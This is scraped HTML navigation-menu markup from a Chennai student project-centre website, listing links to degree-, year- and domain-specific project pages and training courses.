<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://ieeeprojectcentre.in/java-application-projects-in-chennai/" class="elementor-sub-item">JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://ieeeprojectcentre.in/dotnet-application-projects-in-chennai/" class="elementor-sub-item">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://ieeeprojectcentre.in/php-projects-in-chennai/" class="elementor-sub-item">PHP PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://ieeeprojectcentre.in/embedded-application-projects-in-chennai/" class="elementor-sub-item">EMBEDDED PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://ieeeprojectcentre.in/android-application-projects-in-chennai/" class="elementor-sub-item">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://ieeeprojectcentre.in/mba-projects-in-chennai/" class="elementor-sub-item">IEEE MBA PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://ieeeprojectcentre.in/bcom-project-centers-in-chennai/" class="elementor-sub-item">B.COM PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1311"><a href="https://ieeeprojectcentre.in/bca-application-projects-in-chennai/" class="elementor-sub-item">BCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10564"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://ieeeprojectcentre.in/bsc-application-projects-in-chennai/" class="elementor-sub-item">BSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10565"><a href="https://ieeeprojectcentre.in/ieee-bsc-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="https://ieeeprojectcentre.in/mca-application-projects-in-chennai/" class="elementor-sub-item">MCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ieeeprojectcentre.in/https-dhanamfoundationindia-com-demosites-ieeeprojectcentrhttps-dhanamfoundationindia-com-demosites-ieeeprojectcentre-vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10566"><a href="https://ieeeprojectcentre.in/ieee-mca-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1308"><a href="https://ieeeprojectcentre.in/msc-application-projects-in-chennai/" class="elementor-sub-item">MSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-267 current_page_item menu-item-814"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2017-2018-in-chennai/" aria-current="page" class="elementor-sub-item elementor-item-active">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10567"><a href="https://ieeeprojectcentre.in/ieee-msc-project-list-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14450"><a href="https://ieeeprojectcentre.in/be-project-centers-in-chennai" class="elementor-sub-item">BE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14451"><a href="https://ieeeprojectcentre.in/final-year-project-centers-in-chennai" class="elementor-sub-item">Final Year Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14452"><a href="https://ieeeprojectcentre.in/btech-project-centers-in-chennai" class="elementor-sub-item">BTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14455"><a href="https://ieeeprojectcentre.in/student-project-centers-in-chennai" class="elementor-sub-item">Student Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14454"><a href="https://ieeeprojectcentre.in/college-project-centers-in-chennai" class="elementor-sub-item">College Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14456"><a href="https://ieeeprojectcentre.in/me-project-centers-in-chennai" class="elementor-sub-item">ME Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14457"><a href="https://ieeeprojectcentre.in/mtech-project-centers-in-chennai" class="elementor-sub-item">MTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://ieeeprojectcentre.in/bsc-project-centers-in-chennai" class="elementor-sub-item">BSc Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14459"><a href="https://ieeeprojectcentre.in/cse-project-centers-in-chennai" class="elementor-sub-item">CSE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14460"><a href="https://ieeeprojectcentre.in/ece-project-centers-in-chennai" class="elementor-sub-item">ECE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14461"><a href="https://ieeeprojectcentre.in/mini-project-centers-in-chennai" class="elementor-sub-item">Mini projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14462"><a href="https://ieeeprojectcentre.in/eee-project-centers-in-chennai" class="elementor-sub-item">EEE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14463"><a href="https://ieeeprojectcentre.in/bulk-project-centers-in-chennai" class="elementor-sub-item">Bulk Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14464"><a href="https://ieeeprojectcentre.in/engineering-project-centers-in-chennai" class="elementor-sub-item">Engineering Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14465"><a href="https://ieeeprojectcentre.in/diploma-project-centers-in-chennai" class="elementor-sub-item">Diploma Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14466"><a href="https://ieeeprojectcentre.in/matlab-project-centers-in-chennai" class="elementor-sub-item">Matlab Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14467"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai" class="elementor-sub-item">Embedded Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14468"><a href="https://ieeeprojectcentre.in/vlsi-project-centers-in-chennai" class="elementor-sub-item">VLSI Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14469"><a href="https://ieeeprojectcentre.in/ns2-project-centers-in-chennai" class="elementor-sub-item">NS2 Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14470"><a href="https://ieeeprojectcentre.in/phd-project-centers-in-chennai" class="elementor-sub-item">PhD Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14471"><a href="https://ieeeprojectcentre.in/research-project-centers-in-chennai" class="elementor-sub-item">Research Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14472"><a href="https://ieeeprojectcentre.in/it-project-centers-in-chennai" class="elementor-sub-item">IT Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14473"><a href="https://ieeeprojectcentre.in/pg-project-centers-in-chennai" class="elementor-sub-item">PG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14474"><a href="https://ieeeprojectcentre.in/ug-project-centers-in-chennai" class="elementor-sub-item">UG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14453"><a href="https://ieeeprojectcentre.in/best-project-centers-in-chennai" class="elementor-sub-item">Project Centers in Chennai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-761"><a href="#" class="elementor-item elementor-item-anchor">Diploma Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://ieeeprojectcentre.in/java-diploma-projects-in-chennai/" class="elementor-sub-item">JAVA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://ieeeprojectcentre.in/2013-2014-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://ieeeprojectcentre.in/2014-2015-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://ieeeprojectcentre.in/2015-2016-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://ieeeprojectcentre.in/2016-2017-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://ieeeprojectcentre.in/2017-2018-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://ieeeprojectcentre.in/2018-2019-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://ieeeprojectcentre.in/2019-2020-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://ieeeprojectcentre.in/2020-2021-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://ieeeprojectcentre.in/2021-2022-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10568"><a href="https://ieeeprojectcentre.in/java-diploma-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1319"><a href="https://ieeeprojectcentre.in/dotnet-diploma-projects-in-chennai/" class="elementor-sub-item">DOTNET</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://ieeeprojectcentre.in/2013-2014-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://ieeeprojectcentre.in/2014-2015-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ieeeprojectcentre.in/2015-2016-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://ieeeprojectcentre.in/2016-2017-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://ieeeprojectcentre.in/2017-2018-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://ieeeprojectcentre.in/2018-2019-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://ieeeprojectcentre.in/2019-2020-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://ieeeprojectcentre.in/2020-2021-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://ieeeprojectcentre.in/2021-2022-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10569"><a href="https://ieeeprojectcentre.in/dotnet-diploma-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1320"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-in-chennai/" class="elementor-sub-item">EMBEDDED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://ieeeprojectcentre.in/2014-2015-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://ieeeprojectcentre.in/2015-2016-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://ieeeprojectcentre.in/2016-2017-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://ieeeprojectcentre.in/2017-2018-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://ieeeprojectcentre.in/2018-2019-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://ieeeprojectcentre.in/2019-2020-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://ieeeprojectcentre.in/2020-2021-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://ieeeprojectcentre.in/2021-2022-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10570"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#" class="elementor-item elementor-item-anchor">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/" class="elementor-sub-item">Web Desining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://ieeeprojectcentre.in/java-training-in-chennai/" class="elementor-sub-item">Java</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://ieeeprojectcentre.in/seo-training-in-chennai/" class="elementor-sub-item">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/" class="elementor-sub-item">SQL Server</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-763"><a href="#" class="elementor-item elementor-item-anchor">Domain</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-in-chennai/" class="elementor-sub-item">CLOUD COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8026"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10571"><a href="https://ieeeprojectcentre.in/cloud-computing-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1384"><a href="https://ieeeprojectcentre.in/image-processing-projects-in-chennai/" class="elementor-sub-item">IMAGE PROCESSING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://ieeeprojectcentre.in/image-processing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://ieeeprojectcentre.in/image-processing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://ieeeprojectcentre.in/image-processing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://ieeeprojectcentre.in/image-processing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://ieeeprojectcentre.in/image-processing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://ieeeprojectcentre.in/image-processing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://ieeeprojectcentre.in/image-processing-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://ieeeprojectcentre.in/image-processing-domain-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://ieeeprojectcentre.in/image-processing-domain-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10572"><a href="https://ieeeprojectcentre.in/image-processing-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1383"><a href="https://ieeeprojectcentre.in/network-security-projects-in-chennai/" class="elementor-sub-item">NETWORK SECURITY</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://ieeeprojectcentre.in/network-security-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://ieeeprojectcentre.in/network-security-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://ieeeprojectcentre.in/network-security-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://ieeeprojectcentre.in/network-security-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://ieeeprojectcentre.in/network-security-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://ieeeprojectcentre.in/network-security-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
